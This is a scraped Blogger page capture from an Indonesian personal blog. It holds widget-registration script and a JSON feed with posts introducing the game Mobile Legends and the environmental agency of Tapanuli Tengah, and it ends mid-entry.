'pageTitle': 'MIFTAH FARID | BLOGGER BANJARMASIN: Lebih Praktis Mana antara Pulsa Prabayar \x26 Pascabayar?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Lebih Praktis Mana antara Pulsa Prabayar \x26 Pascabayar?', 'description': 'Blogger Banjarmasin | Blogger Banua | Blog Pribadi Ayead Gaptek Miftahfarid.com', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-m1dxpFiq_A_Um7hA_1RfLvmiz_JawVFcc1OZiTgSynn9msfrL8m19ocnt5TDrvP4tP8PLAbOic021BPMGe_JRX0vAiKZCPAyYgPa2Et8NBexm-1CSWH0ewdcevHzv1mAd6brmKICX_o/s1600/Pulsa+Prabayar.jpg', 'url': 'https://www.miftahfarid.com/2020/09/lebih-praktis-mana-antara-pulsa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9004087251548294297}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'footer-sec3', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.miftahfarid.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112208907940289120404_1768838283356&_=1768838283363
body_size: 8302
content:
// API callback
jQuery112208907940289120404_1768838283356({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453"},"updated":{"$t":"2026-01-18T06:36:16.778+08:00"},"category":[{"term":"Lifestyle"},{"term":"Bisnis"},{"term":"Kesehatan"},{"term":"Teknologi"},{"term":"Properti"},{"term":"Travel"},{"term":"Fashion"},{"term":"Otomotif"},{"term":"Event Itc Banjarmasin"},{"term":"Kuliner"},{"term":"Info Tergaptek"},{"term":"Blogger"},{"term":"Curhat"},{"term":"Keluarga"},{"term":"Gadget"},{"term":"Tips"},{"term":"Banjarmasin"},{"term":"Blogger Banua"},{"term":"Pendidikan"},{"term":"Diary Tergaptek"},{"term":"Furniture"},{"term":"Hiburan"},{"term":"Olahraga"},{"term":"Game"},{"term":"Idblognetwork"},{"term":"Seo"},{"term":"Perkenalan"},{"term":"Politik"},{"term":"Berita"},{"term":"Event ITC Jakarta"},{"term":"Exchange Link"},{"term":"Hobi"},{"term":"Investigasi Tergaptek"},{"term":"Lirik"},{"term":"Musik"},{"term":"TOP 1 Oli sintetik mobil-motor Indonesia"},{"term":"Teknlogi"},{"term":"Wisata Kalimantan Selatan"},{"term":"Android"},{"term":"Blogger Nusantara Blogpreneur Indonesia"},{"term":"Daftar Isi"},{"term":"Ekonomi"},{"term":"Religi"},{"term":"Tugas Kuliah"},{"term":"Anak"},{"term":"Banner Teman"},{"term":"Bayi"},{"term":"Edukasi"},{"term":"Iain Antasari Banjarmasin"},{"term":"Kamera"},{"term":"Operator Seluler"},{"term":"Palangkaraya"},{"term":"Parenting"},{"term":"Reigi"},{"term":"Sosok Banua"},{"term":"Start Up"},{"term":"Wanita"}],"title":{"type":"text","$t":"MIFTAH FARID | BLOGGER BANJARMASIN"},"subtitle":{"type":"html","$t":"Curhat | Info | Review | Blogger Banjarmasin"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"899"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-5236762324159570199"},"published":{"$t":"2026-01-01T20:47:00.000+08:00"},"updated":{"$t":"2026-01-01T20:47:11.455+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengenal Apa Itu Mobile Legends Dan Cara Memainkannya "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"mobile legends\" border=\"0\" data-original-height=\"300\" data-original-width=\"727\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitDPrrTBvzMS00UKl3hTpFQgRB5H_IT-lOlbbmDnXPxhMSjOPhF5G7BpFx6PBlosAzn94WKwVkepUpCA7ucrmhOFF1oDn6kcwZT6GLdbbWRjGBN3dcsg7dS7pkMeyLbReZJry10wKf_mWE4aNS_EmUdDUCDA40M8khhv3JiE0E7bKqUi-RG7fdAEtqeMo\/s16000\/mobile%20legends.jpg\" title=\"mobile legends\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EMobile Legends adalah salah satu game populer yang selalu membuat beberapa orang yang tak terbiasa bermain game online menjadi penasaran. Tetapi, apa sebenarnya game \u003Cb\u003E\u003Ca href=\"https:\/\/upoint.id\/top-up\/mobile_legends\" target=\"_blank\"\u003EMobile Legends\u003C\/a\u003E\u003C\/b\u003E ini?\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Apa Itu Mobile Legends?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMobile Legends adalah game MOBA yang dirilis Moontoon. Game yang juga akrab disebut dengan istilah ‘ML’ ini bisa dimainkan di ponsel Android ataupun IOS. Dalam game ini akan ada 10 pemain yang dibagi menjadi 2 tim.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAturan main game MOBA ini yaitu 5 vs 5. Rata – rata permainan dalam 1 game butuh waktu sekitar 15-20 menit. Setiap pemain dapat memilih 1 hero dari puluhan daftar hero yang ada di dalam game.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Apa Saja Hero Dalam Mobile Legends?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESalah satu kelebihan yang bisa didapatkan pemain dari Mobile Legends adalah kehadiran hero yang disiapkan pengembang game. Lalu, bagaimana cara menggunakan hero ini? Kamu bisa mendapatkannya secara gratis atau dapat membelinya menggunakan diamond. Masing – masing hero memiliki 4 skill yang terdiri dari 1 passive skill dan 3 active skill.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam game ini, hero dibagi menjadi beberapa tipe yaitu Fighter, Tank, Marksman, Mage, Support, dan Assassin. Berikut ini penjelasan selengkapnya :\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAssassin\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAssassin adalah hero yang bisa dibilang banyak diminati karena memiliki damage cukup tinggi dan sangat lincah dalam permainan. Apalagi, hero ini juga mempunyai skill yang mampu membuat karakternya kebal terhadap serangan musuh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETank\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETank menjadi tameng bagi hero lain saat menyerang musuh. Hero ini sangat cocok berada di garis depan untuk membuka jalan bagi rekan satu timnya. Meskipun memiliki pertahanan yang kuat, Tank tidak memiliki damage yang mumpuni. Meski begitu, hero tipe ini mampu memecah belah formasi musuh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMarksman\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMarksman memiliki skill dan basic attack yang tinggi, serta memiliki jangkauan skill area yang besar. Hero tipe ini memiliki peran penting saat membunuh musuh, tetapi kurang untuk urusan defense. Jadi, kamu harus punya siasat agar Marksman tidak mudah dibunuh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EFighter\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHero tipe Fighter memiliki skill yang tidak mengandalkan “mana energi” yang dimiliki setiap hero. Selain itu, hero ini punya damage dan basic attack yang mumpuni yang bernama “Warmonger”.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESupport\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDalam permainan, hero Support sering dijadikan ‘kambing hitam’ saat kalah melawan musuh. Tetapi, perannya besar juga dalam permainan, hero tipe ini bisa mendukung serangan tim saat menghadapi musuh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMage\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHero tipe Mage kerap membuat musuh ketakutan. Hal itu lantaran hero ini punya damage yang besar. Memiliki efek ability yang tinggi, Mage sering dijadikan petarung untuk mendukung hero lainnya saat menyerang musuh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Mode Game Mobile Legends\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EClassic\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMode Classic cocok buat pemula yang perlu membiasakan diri dengan game Mobile Legends. Mode ini memberikan kesempatan kepada kamu untuk bertanding 5 lawan 5 tanpa khawatir turun peringkat jika kalah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ERank\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDalam mode Rank, kamu akan dicocokkan oleh sistem dengan lawan yang punya kekuatan sama. Kamu bisa mengundang teman untuk bermain dengan catatan memiliki peringkat bersama.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDraft Pick\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDalam mode Draft Pick, kamu memiliki waktu sekitar 32 detik untuk memilih hero yang akan diblokir\/tidak bisa diputar. Hanya anggota ke-4 dan ke-5 saja dari setiap tim yang bisa mencekal 2 hero.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBrawl\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMode Brawl hanya memiliki satu lajur dan dua menara yang masing – masing mempertahankan pangkalan di kedua tim. Pertandingan dalam mode ini biasanya berakhir dalam waktu jauh lebih singkat dibandingkan Mode Classic dan Rank.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EHuman vs A.I\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMode Human vs A.I memberikan kesempatan kepada setiap pemain untuk melakukan pertarungan 5 lawan 5 sama seperti mode lainnya. Tetapi, pemain diarahkan bermain dengan pemain sungguhan, namun bersaing dengan gameplay yang dikendalikan program kecerdasan buatan game itu sendiri.\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/5236762324159570199\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2026\/01\/mengenal-apa-itu-mobile-legends-dan-cara-memainkannya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/5236762324159570199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/5236762324159570199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2026\/01\/mengenal-apa-itu-mobile-legends-dan-cara-memainkannya.html","title":"Mengenal Apa Itu Mobile Legends Dan Cara Memainkannya "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitDPrrTBvzMS00UKl3hTpFQgRB5H_IT-lOlbbmDnXPxhMSjOPhF5G7BpFx6PBlosAzn94WKwVkepUpCA7ucrmhOFF1oDn6kcwZT6GLdbbWRjGBN3dcsg7dS7pkMeyLbReZJry10wKf_mWE4aNS_EmUdDUCDA40M8khhv3JiE0E7bKqUi-RG7fdAEtqeMo\/s72-c\/mobile%20legends.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-906161386077469183"},"published":{"$t":"2025-12-08T14:54:00.004+08:00"},"updated":{"$t":"2025-12-08T14:54:41.803+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Peran Strategis DLH Tapanuli Tengah dalam Mewujudkan Lingkungan Hidup yang Berkelanjutan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Dlh tapanuli tengah\" border=\"0\" data-original-height=\"381\" data-original-width=\"609\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUslTXurW_WQPnTG4qDL9AmIR6itwKZbx4ZhzEpg_4m5P6w9zuD9rIYG6DhJGlA2kAuWOJLz44nwHgDr8iPFx_JHYVbX80R1DDiwerFS9zN8Cxcs6VFjgAtgyi-GfC010ex4q-QRWqWJlApt6L9lI8bnG9cb8oja-qa28mA2jmMXodMQfHo3BFd1Vh4xw\/s16000\/dlh%20tapanuli%20tengah.png\" title=\"Dlh tapanuli tengah\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EDinas Lingkungan Hidup (DLH) Tapanuli Tengah merupakan salah satu instansi penting yang berperan dalam menjaga kualitas lingkungan di Kabupaten Tapanuli Tengah. Di tengah perubahan iklim yang semakin terasa, pertumbuhan penduduk, serta peningkatan aktivitas pembangunan, kehadiran DLH menjadi sangat vital dalam memastikan bahwa perkembangan daerah tetap berjalan selaras dengan prinsip-prinsip keberlanjutan. Melalui berbagai program, kebijakan, dan kegiatan pengawasan, DLH Tapanuli Tengah \u003Cb\u003E\u003Ca href=\"https:\/\/dlhtapanulitengah.org\/program\/\" target=\"_blank\"\u003Ehttps:\/\/dlhtapanulitengah.org\/program\/\u003C\/a\u003E\u003C\/b\u003E terus berupaya menciptakan lingkungan yang bersih, sehat, dan lestari bagi seluruh masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Tugas dan Fungsi Utama DLH Tapanuli Tengah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Tapanuli Tengah memiliki sejumlah tugas pokok yang mengacu pada aturan pemerintah terkait pengelolaan lingkungan hidup. Beberapa di antaranya meliputi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Pengawasan dan Pengendalian Lingkungan\u003C\/p\u003E\u003Cp\u003EDLH bertanggung jawab melakukan pengawasan terhadap kegiatan industri, usaha, dan pembangunan yang berpotensi memberikan dampak terhadap lingkungan. Melalui inspeksi, verifikasi dokumen UKL-UPL dan AMDAL, serta pemantauan rutin, DLH memastikan bahwa setiap kegiatan berjalan sesuai ketentuan dan tidak mencemari lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Pengelolaan Persampahan\u003C\/p\u003E\u003Cp\u003ESalah satu pekerjaan besar DLH adalah pengelolaan sampah, mulai dari pengangkutan, pengolahan, hingga edukasi kepada masyarakat. Persoalan sampah menjadi fokus penting karena peningkatan jumlah penduduk dan aktivitas ekonomi selalu berbanding lurus dengan naiknya volume sampah harian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. Pelestarian Sumber Daya Alam\u003C\/p\u003E\u003Cp\u003EDLH juga memiliki peran dalam menjaga ekosistem, melestarikan keanekaragaman hayati, serta melakukan rehabilitasi lingkungan seperti penanaman pohon, perlindungan hutan mangrove, dan penanganan daerah kritis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. Edukasi dan Kampanye Lingkungan\u003C\/p\u003E\u003Cp\u003ESelain pengawasan, DLH aktif melakukan penyuluhan mengenai pentingnya kebersihan, pengelolaan sampah, adaptasi perubahan iklim, hingga gerakan penghijauan. Edukasi ini dilakukan kepada sekolah, komunitas, kelompok masyarakat, hingga perangkat desa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Tantangan Lingkungan di Tapanuli Tengah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebagai daerah dengan karakter geografis pesisir, perbukitan, serta kawasan urban yang terus berkembang, Tapanuli Tengah menghadapi beberapa tantangan lingkungan, di antaranya:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Masalah Persampahan\u003C\/p\u003E\u003Cp\u003EVolume sampah rumah tangga terus meningkat setiap tahun. Jika tidak ditangani dengan baik, hal ini dapat menimbulkan pencemaran udara, air, dan tanah. TPA (Tempat Pembuangan Akhir) juga menghadapi kapasitas yang terbatas sehingga membutuhkan inovasi baru dalam sistem pengelolaannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Kerusakan Ekosistem Pesisir\u003C\/p\u003E\u003Cp\u003ESebagian kawasan pesisir mengalami tekanan akibat aktivitas manusia, seperti abrasi, pembuangan sampah ke laut, serta berkurangnya vegetasi mangrove. Padahal, mangrove sangat penting sebagai pelindung pantai dari gelombang besar dan sumber kehidupan berbagai biota laut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. Banjir dan Longsor\u003C\/p\u003E\u003Cp\u003ETapanuli Tengah merupakan daerah yang rawan bencana banjir dan tanah longsor, terutama saat musim hujan. Berkurangnya tutupan vegetasi dan penataan ruang yang kurang optimal menjadi faktor pemicu yang perlu ditangani secara serius.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. Pencemaran Air dan Udara\u003C\/p\u003E\u003Cp\u003EAktivitas industri, peternakan, transportasi, dan rumah tangga memiliki kontribusi terhadap menurunnya kualitas air dan udara. DLH terus melakukan pemantauan kualitas lingkungan secara berkala untuk mengukur tingkat pencemaran dan mencari solusi efektif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Program Unggulan DLH Tapanuli Tengah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mengatasi berbagai persoalan tersebut, DLH Tapanuli Tengah melaksanakan sejumlah program strategis, di antaranya:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Program Pengelolaan Sampah Berbasis Masyarakat\u003C\/p\u003E\u003Cp\u003EDLH mendorong terbentuknya bank sampah dan TPS3R (Tempat Pengolahan Sampah Reduce, Reuse, Recycle) di berbagai desa dan kecamatan. Melalui sistem ini, masyarakat tidak hanya belajar memilah sampah, tetapi juga dapat memperoleh nilai ekonomi dari sampah anorganik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Penanaman Pohon dan Rehabilitasi Lingkungan\u003C\/p\u003E\u003Cp\u003EGerakan penghijauan dilakukan setiap tahun dengan melibatkan berbagai pihak seperti sekolah, organisasi pemuda, komunitas pecinta alam, dan instansi pemerintah. Tujuannya adalah menambah tutupan hijau dan memperbaiki area yang rusak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. Pembersihan Pantai dan Pelestarian Mangrove\u003C\/p\u003E\u003Cp\u003EDLH aktif mengadakan aksi bersih pantai dan penanaman mangrove di daerah pesisir. Kegiatan ini tidak hanya bertujuan untuk memperbaiki lingkungan, tetapi juga mengedukasi masyarakat mengenai pentingnya menjaga ekosistem pesisir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. Pemantauan Kualitas Lingkungan\u003C\/p\u003E\u003Cp\u003ESecara rutin, DLH melakukan uji kualitas air sungai, air laut, udara, serta kebisingan. Hasil pemantauan ini menjadi acuan dalam menentukan kebijakan dan tindakan korektif terhadap pelaku usaha maupun pihak lain yang berpotensi mencemari lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. Kampanye Adiwiyata untuk Sekolah\u003C\/p\u003E\u003Cp\u003EProgram Adiwiyata mendorong sekolah-sekolah di Tapanuli Tengah menjadi sekolah peduli lingkungan. Dengan demikian, generasi muda dapat tumbuh dengan kebiasaan menjaga kebersihan dan melestarikan alam sejak dini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Peran Masyarakat dalam Menjaga Lingkungan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH tidak dapat bekerja sendiri. Keterlibatan masyarakat merupakan kunci utama keberhasilan dalam menjaga lingkungan. Masyarakat dapat berperan melalui:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMembiasakan memilah sampah dari rumah\u003C\/li\u003E\u003Cli\u003EBerpartisipasi dalam kegiatan gotong royong\u003C\/li\u003E\u003Cli\u003EMengurangi penggunaan plastik sekali pakai\u003C\/li\u003E\u003Cli\u003EMenanam pohon di pekarangan rumah\u003C\/li\u003E\u003Cli\u003ETidak membuang sampah ke sungai atau laut\u003C\/li\u003E\u003Cli\u003EMendukung kebijakan pemerintah terkait lingkungan\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESemakin tinggi partisipasi masyarakat, semakin mudah bagi DLH untuk mewujudkan lingkungan yang bersih dan sehat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Tapanuli Tengah memiliki peran penting dalam mengawal pembangunan daerah agar tetap memperhatikan kelestarian lingkungan. Melalui serangkaian program pengawasan, pengelolaan sampah, rehabilitasi alam, serta edukasi kepada masyarakat, DLH\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/dlhtapanulitengah.org\/program\/\" target=\"_blank\"\u003Ehttps:\/\/dlhtapanulitengah.org\/program\/\u003C\/a\u003E\u003C\/b\u003E terus berkomitmen mewujudkan Tapanuli Tengah yang bersih, hijau, dan berkelanjutan. Tantangan lingkungan memang tidak sederhana, namun dengan kerja sama pemerintah, masyarakat, dan dunia usaha, masa depan lingkungan Tapanuli Tengah dapat terjaga dengan baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/906161386077469183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/peran-strategis-dlh-tapanuli-tengah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/906161386077469183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/906161386077469183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/peran-strategis-dlh-tapanuli-tengah.html","title":"Peran Strategis DLH Tapanuli Tengah dalam Mewujudkan Lingkungan Hidup yang 